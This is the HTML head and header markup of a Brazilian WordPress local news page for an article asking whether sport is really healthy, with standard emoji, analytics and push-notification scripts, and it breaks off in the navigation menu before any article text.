

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pedacodavila.com.br/atitude/esporte-e-realmente-saude/
body_size: 17355
content:
		<!doctype html>
		<html lang="pt-BR" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >
				<head>
			<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, initial-scale=1">
			<link rel="profile" href="https://gmpg.org/xfn/11">
						
	<!-- META TAGS PLUGIN START -->
	<!-- META TAGS PLUGIN END -->
			
			<title>Esporte é realmente saúde? &#8211; Pedaço da Vila</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Pedaço da Vila &raquo;" href="https://pedacodavila.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Pedaço da Vila &raquo;" href="https://pedacodavila.com.br/comments/feed/" />
		<link rel="preconnect" href="https://fonts.googleapis.com">
		<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin> 
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pedacodavila.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pedacodavila.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='taxonomy-image-plugin-public-css' href='https://pedacodavila.com.br/wp-content/plugins/taxonomy-images/css/style.css?ver=0.9.6' type='text/css' media='screen' />
<link rel='stylesheet' id='royale-news-style-css' href='https://pedacodavila.com.br/wp-content/themes/royale-news/style.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='royale-news-font-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:ital@0;1&#038;family=Roboto+Condensed:ital,wght@0,700;1,700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='royale-news-skin-css' href='https://pedacodavila.com.br/wp-content/themes/royale-news/assets/dist/css/main.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://pedacodavila.com.br/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=6.6.2' type='text/css' media='all' />
<script type="text/javascript" src="https://pedacodavila.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pedacodavila.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet do Google Analytics adicionado pelo Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-174502352-1" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["pedacodavila.com.br"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-174502352-1", {"anonymize_ip":true});
gtag("config", "G-TBY5NBPQ7N");
/* ]]> */
</script>

<!-- Finalizar o snippet do Google Analytics adicionado pelo Site Kit -->
<link rel="https://api.w.org/" href="https://pedacodavila.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pedacodavila.com.br/wp-json/wp/v2/posts/2159" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pedacodavila.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel="canonical" href="https://pedacodavila.com.br/atitude/esporte-e-realmente-saude/" />
<link rel='shortlink' href='https://pedacodavila.com.br/?p=2159' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pedacodavila.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpedacodavila.com.br%2Fatitude%2Fesporte-e-realmente-saude%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pedacodavila.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpedacodavila.com.br%2Fatitude%2Fesporte-e-realmente-saude%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.93.0" />               
		<style>
			.site-title, .site-title a {
				font-size: 45px;
			}
							body {
											font-family: Open Sans;
												font-weight: 400;
												font-size: 16px;
										}
									.widget_tag_cloud .tagcloud .tag-cloud-link {
						font-size: 16px !important;
					}
										@media (max-width: 768px) {
						body {
							font-size: 16px;
						}
						.widget_tag_cloud .tagcloud .tag-cloud-link {
							font-size: 16px !important;
						}
					}
										@media (max-width: 567px) {
						body {
							font-size: 16px;
						}
						.widget_tag_cloud .tagcloud .tag-cloud-link {
							font-size: 16px !important;
						}
					}
									h1, h2, h3, h4, h5, h6, .section-title, .sidebar .widget-title {
											font-family: Roboto Condensed;
												font-weight: 700;
										}
						</style>
		
<!-- Snippet do Google Adsense adicionado pelo Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Finalizar o snippet do Google Adsense adicionado pelo Site Kit -->
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://pedacodavila.com.br");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '39a33d6d-8285-4930-b6bb-3d50451eb0e7';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Pedaço da Vila";
oneSignal_options['welcomeNotification']['message'] = "Obrigado por se inscrever!";
oneSignal_options['path'] = "https://pedacodavila.com.br/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Se inscreva e receba notificações das últimas notícias";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Exemplo de notificação";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Notificações aparecerão na sua área de trabalho";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Exemplo de notificação";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Notificações irão aparecer no seu celular";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "Você pode remover a inscrição quando quiser";
oneSignal_options['promptOptions']['acceptButtonText'] = "INSCREVER";
oneSignal_options['promptOptions']['cancelButtonText'] = "NÃO OBRIGADO";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'large';
oneSignal_options['notifyButton']['displayPredicate'] = function() {
              return OneSignal.isPushNotificationsEnabled()
                      .then(function(isPushEnabled) {
                          return !isPushEnabled;
                      });
            };
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Se inscreva e receba nossas últimas notícias';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Você receberá nossas últimas notícias';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Você bloqueou as notificações';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Obrigado por se inscrever';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Você receberá nossas últimas notícias';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Você não receberá nossas últimas notícias';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Se inscreva';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'ACEITAR';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'RECUSAR';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Bloquear';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Siga as seguintes instruções para receber as notificações';
oneSignal_options['notifyButton']['offset'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
		<style type="text/css">
					.site-title a,
			.site-description {
				color: #ff7300;
			}
					</style>
		<link rel="icon" href="https://media.pedacodavila.com.br/2020/07/9163a8b7-logo-favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://media.pedacodavila.com.br/2020/07/9163a8b7-logo-favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://media.pedacodavila.com.br/2020/07/9163a8b7-logo-favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://media.pedacodavila.com.br/2020/07/9163a8b7-logo-favicon-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			.news-section-info {
	color: #e9ecef
}

.widget-info {
	color: #e9ecef
}

.news-cat-link {
	color: black
}

.news-section-info, .sidebar .widget-info, .breadcrumb {
    border-left-color: #fff;
}

.section-title, .sidebar .widget-title, .footer, .search-icon {
    background-color: #fff;
}

.ticker-news a, .search-icon, .breadcrumbs li a, .section-title, .sidebar .widget-title, .social-menu li a, .current-date {
    color: #ff7300;
}

.main-navigation .primary-menu li.current-menu-item>a, .main-navigation .primary-menu li.current-menu-item>a:hover, .main-navigation .primary-menu li.current-menu-item>a:focus, .main-navigation .primary-menu li .sub-menu .current-menu-item a, .main-navigation .primary-menu li .sub-menu .current-menu-item a:hover, .main-navigation .primary-menu li .sub-menu .current-menu-item a:focus {
    color: #fff;
    background-color: #ff7300;
}

.top-header {
    background-color: #e9ecef;
}

.ticker-title-container, .navigation-menu .navbar-toggle .icon-bar {
    background-color: #ff7300;
}

.ticker-news a, .current-date {
    color: #ff7300;
}

.footer {
    background-color: #e9ecef;
		color: #ff7300;
}

.footer .widget-title {
    color: #ff7300;
}

.widget-social-links .social-links-list li a {
    padding: 8px 5px 8px 15px;
    border: 1px solid #ff7300;
    margin-bottom: 7px;
    display: block;
    -webkit-transition: .6s;
    transition: .6s;
}

.big-news-content:hover .news-title a, .small-news-content:hover .news-title a, .news-content-top:hover .news-title a {  
		color: #ff7300;
}

a:hover {	
		color: #ff7300 !important;
}

.social-menu li a[href*="facebook.com"]::before { 
		font-family: 'FontAwesome';    			font-size: 14px;    
		color: #3b5998;    
		line-height: 24px;
}

.social-menu li a[href*="facebook.com"]::before { 
    font-family: 'FontAwesome';         font-size: 14px;    
    color: #3b5998;    
    line-height: 24px;
}

.social-menu li a[href*="facebook.com"]::before { 
    color: #3b5998;    
}

.social-menu li a[href*="instagram.com"]::before { 
    color: #c32aa3 ;
}

.social-menu li a[href*="twitter.com"]::before { 
    color: #00acee ;
}

.social-menu li a[href*="youtube.com"]::before { 
    color: #c4302b ;
}

.social-menu li a[href*="whatsapp.com"]::before { 
    color: #a4c639 ;
}

.footer .copyright-text a {
    color: #008bcc;
}		</style>
				</head>
				<body data-rsssl=1 class="post-template-default single single-post postid-2159 single-format-standard wp-custom-logo">
						<a class="skip-link screen-reader-text" href="#content">Ir para o conteúdo</a>
						<header class="header">
					<div class="top-header">
		<div class="container">
		<div class="row clearfix">
				<div class="col-md-8">
							<div class="row clearfix ticker-news-section">
											<div class="col-xs-3 col-sm-3">
							<div class="ticker-title-container">
								<h5 class="ticker-title">
									Últimas Notícias								</h5><!-- .ticker-title -->
							</div><!-- .ticker-title-container -->								
						</div><!-- .col-xs-3.col-sm-3 -->
											<div class="col-xs-9 col-sm-9">
						<div class="ticker-detail-container">
							<div class="owl-carousel ticker-news-carousel">
																	<div class="item">
										<h5 class="ticker-news">
											<a href="https://pedacodavila.com.br/geral/a-magia-da-1a-festa-da-primavera-do-ib/">
												A magia da 1ª Festa da Primavera do IB											</a>
										</h5><!-- .ticker-news -->
									</div><!-- .item -->
																		<div class="item">
										<h5 class="ticker-news">
											<a href="https://pedacodavila.com.br/geral/rita-lee-morava-ao-lado-2/">
												Rita Lee morava ao lado											</a>
										</h5><!-- .ticker-news -->
									</div><!-- .item -->
																		<div class="item">
										<h5 class="ticker-news">
											<a href="https://pedacodavila.com.br/geral/rita-lee-morava-ao-lado/">
												Rita Lee morava ao lado											</a>
										</h5><!-- .ticker-news -->
									</div><!-- .item -->
																		<div class="item">
										<h5 class="ticker-news">
											<a href="https://pedacodavila.com.br/eventos/a-festa-mais-esperada-da-vila-mariana-esta-chegando/">
												A festa mais esperada da Vila Mariana está chegando!!!											</a>
										</h5><!-- .ticker-news -->
									</div><!-- .item -->
																		<div class="item">
										<h5 class="ticker-news">
											<a href="https://pedacodavila.com.br/dicas-e-delicias/iii-festa-do-cacau-no-ib/">
												III FESTA DO CACAU NO IB											</a>
										</h5><!-- .ticker-news -->
									</div><!-- .item -->
																</div><!-- .owl-carousel.ticker-news-carousel -->
						</div><!-- .ticker-detail-container -->
					</div><!-- .col-xs-9.col-sm-9 -->
				</div><!-- .row.clearfix.ticker-news-section -->
						</div><!-- .col-md-8 -->
				<div class="col-md-4 hidden-sm hidden-xs">
		<div class="clearfix">
					<div class="current-date-container">
				<h5 class="current-date">
					08/11/2025				</h5><!-- .current-date -->
			</div><!-- .current-date-container -->
					<div class="social-menu-container">
			<div class="menu-social-menu-container"><ul id="menu-social-menu" class="social-menu clearfix"><li id="menu-item-119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-119"><a target="_blank" rel="noopener" href="https://www.facebook.com/pedacodavila?refhl">Facebook</a></li>
<li id="menu-item-830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-830"><a target="_blank" rel="noopener" href="https://www.instagram.com/jornalpedacodavila/">Instagram</a></li>
<li id="menu-item-953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-953"><a href="https://api.whatsapp.com/send?phone=5511985193099">WhatsApp</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-122"><a target="_blank" rel="noopener" href="http://twitter.com">Twitter</a></li>
<li id="menu-item-124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-124"><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UCDeTtKQPhRaum9RySwwVDaA/">Youtube</a></li>
</ul></div>		</div><!-- .social-menu-container -->
				</div><!-- .clearfix -->
		</div><!-- .col-md-4.hidden-sm.hidden-xs -->
				</div><!-- .row.clearfix -->
		</div><!-- .container -->
		</div><!-- .top-header -->
				<div class="middle-header">
		<div class="container">
		<div class="row clearfix">
				<div class="col-md-4">
							<div class="site-info ">
					<a href="https://pedacodavila.com.br/" class="custom-logo-link" rel="home"><img width="249" height="75" src="https://media.pedacodavila.com.br/2020/06/85c0d64a-pedaco-vila-logo-e1591644659902.png" class="custom-logo wp-stateless-item" alt="Pedaço da Vila" decoding="async" data-image-size="full" data-stateless-media-bucket="media.pedacodavila.com.br" data-stateless-media-name="2020/06/85c0d64a-pedaco-vila-logo-e1591644659902.png" /></a>				</div>
						</div><!-- .col-md-4 -->
					<div class="col-md-8 hidden-xs hidden-sm">
				<div class="header-ad">
									</div><!-- .header-ad -->
			</div><!-- .col-md-7.hidden-xs.hidden-sm -->
					</div><!-- .row.clearfix -->
		</div><!-- .container -->
		</div><!-- .middle-header -->
				<div class="bottom-header">
		<div class="container">
		<div class="row clearfix">
				<div class="col-md-10">
			<div class="menu-container clearfix">
				<nav id="site-navigation" class="main-navigation" role="navigation">
					<div class="primary-menu-container"><ul id="primary-menu" class="primary-menu"><li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12"><a href="https://pedacodavila.com.br/">Home</a></li>
<li id="menu-item-798" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-798"><a href="https://pedacodavila.com.br/category/atitude/">Atitude</a></li>
